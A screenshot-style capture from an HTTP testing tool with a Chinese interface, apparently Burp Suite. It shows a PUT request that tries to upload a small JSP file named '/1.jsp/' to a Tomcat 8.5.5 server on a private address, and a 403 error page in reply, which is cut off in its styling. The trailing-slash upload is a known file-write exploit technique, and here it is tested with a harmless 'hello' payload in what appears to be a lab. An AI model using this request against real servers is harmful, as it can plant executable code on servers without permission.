 1 × ...
发送 取消 < ▾ > ▾
请求
Pretty 原始 \n Actions
1 PUT /1.jsp/ HTTP/1.1
2 Host: 10.0.0.117:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/53
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
6 Referer: http://10.0.0.117:8080/examples/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
9 Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
10 Connection: close
11 Content-Length: 26
12
13 <% out.println("hello");%>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 403
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1002
5 Date: Fri, 18 Mar 2022 18:29:39 GMT
6 Connection: close
7
8 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.5.5 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{